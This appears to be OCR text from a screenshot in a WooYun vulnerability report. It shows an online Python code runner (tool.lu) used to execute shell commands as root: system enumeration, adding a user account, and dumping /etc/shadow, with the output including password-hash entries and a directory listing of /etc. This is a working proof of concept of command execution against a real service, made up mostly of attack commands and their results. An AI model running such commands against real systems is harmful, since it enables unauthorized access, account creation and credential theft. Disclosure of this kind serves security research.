 tool.lu/coderunner/
»
在线工具
登录 开放注册
Python 保存(Save) 嵌入博客(Embed) 执行(Run) +
缩进 减少缩进 注释 格式化
1 # encoding: utf-8
2
3 import os
4
5 os.system('uname -a')
6 os.system('id')
7 os.system('useradd syst')
8 os.system('cat /etc/shadow')
9 os.system('ls /etc/ -alh')
10 os.system('cat /etc/services')
Clear
Linux 6cb5ef6dba26 4.1.0-x86_64-linode59 #1 SMP Mon Jun 22 10:39:23 EDT 2015 x86_64 x86_64 x86_64 GNU/Linux
uid=0(root) gid=0(root) groups=0(root)
root:$1 U.:16498:0:99999:7:::
bin:*:16231:0:99999:7:::
daemon:*:16231:0:99999:7:::
adm:*:16231:0:99999:7:::
lp:*:16231:0:99999:7:::
sync:*:16231:0:99999:7:::
shutdown:*:16231:0:99999:7:::
halt:*:16231:0:99999:7:::
mail:*:16231:0:99999:7:::
operator:*:16231:0:99999:7:::
games:*:16231:0:99999:7:::
ftp:*:16231:0:99999:7:::
nobody:*:16231:0:99999:7:::
apache:!!:16503::::::
dbus:!!:16503::::::
avahi:!!:16503::::::
syst:!!:16634:0:99999:7:::
total 1.3M
drwxr-xr-x 63 root root 4.0K Jul 18 13:31 .
drwxr-xr-x 20 root root 4.0K Jul 18 13:31 ..
drwxr-xr-x 3 root root 4.0K Mar 9 13:18 .java
-rw------- 1 root root 0 Mar 4 12:52 .pwd.lock
-rw-r--r-- 1 root root 14 Mar 4 12:53 BUILDTIME
-rw-r--r-- 1 root root 5.0K Jan 24 2014 DIR_COLORS
-rw-r--r-- 1 root root 5.6K Jan 24 2014 DIR_COLORS.256color
-rw-r--r-- 1 root root 4.6K Jan 24 2014 DIR_COLORS.lightbgcolor
-rw-r--r-- 1 root root 94 Feb 4 2014 GREP_COLORS
drwxr-xr-x 3 root root 4.0K Mar 9 13:18 NetworkManager
drwxr-xr-x 4 root root 4.0K Mar 4 12:51 X11
-rw-r--r-- 1 root root 12 Aug 26 2014 adjtime
-rw-r--r-- 1 root root 1.5K Jun 7 2013 aliases
drwxr-xr-x 2 root root 4.0K Mar 9 13:18 alternatives
-rw-r--r-- 1 root root 55 Jan 29 2014 asound.conf
drwxr-xr-x 4 root root 4.0K Mar 9 13:18 avahi
drwxr-xr-x 2 root root 4.0K Mar 4 12:53 bash_completion.d
-rw-r--r-- 1 root root 2.8K Jun 10 2014 bashrc
drwxr-xr-x 2 root root 4.0K Oct 29 2014 binfmt.d
-rw-r--r-- 1 root root 38 Feb 20 14:38 centos-release
www.wooyun.org